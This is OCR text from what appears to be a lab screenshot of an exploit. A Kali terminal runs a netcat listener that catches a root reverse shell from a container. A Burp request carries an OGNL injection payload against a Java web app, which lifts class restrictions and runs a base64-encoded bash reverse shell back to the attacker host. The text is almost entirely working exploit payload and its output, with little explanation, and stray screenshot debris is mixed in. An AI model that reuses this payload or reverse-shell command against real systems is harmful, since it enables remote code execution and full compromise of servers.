 root@kali: /etc/network
root@ka
File Actions Edit View Help
┌──(root💀kali)-[/etc/network]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.75.130 netmask 255.255.255.0 broadcast 192.168.75.
inet6 fe80::20c:29ff:fe36:5631 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:36:56:31 txqueuelen 1000 (Ethernet)
RX packets 11 bytes 1308 (1.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 12 bytes 1447 (1.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 10 bytes 478 (478.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 10 bytes 478 (478.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(root💀kali)-[/etc/network]
└─# nc -lvp 4444
listening on [any] 4444 ...
192.168.75.129: inverse host lookup failed: Unknown host
connect to [192.168.75.130] from (UNKNOWN) [192.168.75.129] 53588
bash: cannot set terminal process group (1): Inappropriate ioctl for devi
bash: no job control in this shell
root@5ab78be05949:/usr/src# whoami
whoami
root
root@5ab78be05949:/usr/src# ls
ls
Dockerfile
pom.xml
src
target
root@5ab78be05949:/usr/src#
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.75.129:8080
Request
Re
Raw Params Headers Hex
R
Content-Length: 922
------WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Disposition: form-data; name="id"
%{(#instancemanager=#application["org.apache.tomcat.InstanceMana
ger"]).(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.V
alueStack"]).(#bean=#instancemanager.newInstance("org.apache.co
mmons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=
#bean.get("context")).(#bean.setBean(#context)).(#macc=#bean.ge
t("memberAccess")).(#bean.setBean(#macc)).(#emptyset=#instancem
anager.newInstance("java.util.HashSet")).(#bean.put("excludedCl
asses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)
).(#arglist=#instancemanager.newInstance("java.util.ArrayList")
).(#arglist.add("bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljc1LjEzMC80NDQ0IDA+J
jE=}|{base64,-d}|{bash,-i}")).(#execute=#instancemanager.newIns
tance("freemarker.template.utility.Execute")).(#execute.exec(#a
rglist))}
------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
激活 Windows